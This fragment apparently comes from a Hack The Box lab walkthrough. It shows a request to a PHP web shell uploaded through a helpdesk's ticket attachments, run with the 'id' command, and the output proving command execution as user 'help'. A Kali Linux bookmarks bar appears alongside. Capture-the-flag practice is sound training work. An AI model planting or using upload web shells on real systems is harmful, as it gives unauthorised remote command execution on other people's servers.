 help.htb/support/uploads/tickets/427a6d1d42014ee32f0f5756849037de.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)